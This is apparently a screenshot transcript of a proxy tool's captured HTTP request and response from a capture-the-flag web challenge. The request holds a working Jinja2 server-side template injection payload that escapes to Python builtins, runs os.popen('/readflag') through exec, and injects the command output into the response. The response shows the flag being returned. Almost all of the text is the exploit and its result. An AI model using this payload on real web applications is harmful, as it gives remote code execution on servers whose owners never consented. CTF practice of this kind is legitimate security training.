 Request
Pretty Raw Hex \n
1 GET /shell?shellcmd=
{{cycler['__init__']['__globals__']['__builtins__']['exec']("getattr(request,'ad
d_response_callback')(lambda%20request,response:setattr(response,'text',getattr(
getattr(__import__('os'),'popen')('/readflag'),'read')()))",{'request':request})
}} HTTP/1.1
2 Host: 125.70.243.22:31795
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
Slq1lxaRY-Dof2B7AlKoUIA4fhBkwDyuMuCqwZMjLpLVday6sProWo6luIoZJmKsnckWRzVqDJnp5z9_
kPbIBVsxNzMzOTAyMjAwLCAxNzMzOTAyMTkwLjYzNjM5NTUsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Wed, 11 Dec 2024 07:31:20 GMT
3 Server: WSGIServer/0.2 CPython/3.7.17
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=
5o6-8_pVmpSowNyacqh03Q9ZvgfwGfq9CLNUV6KSwq3HP3RQGR4TDzth44WHcZ1ISkb30mC19wr6JXLv
tHITyFsxNzMzOTAyMjgwLCAxNzMzOTAyMTkwLjYzNjM5NTUsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0;
Path=/; SameSite=Lax
6 Content-Length: 46
7
8 D0g3xGC{2c94f7d5-d87f-44f9-ba0d-728b146d7010}
9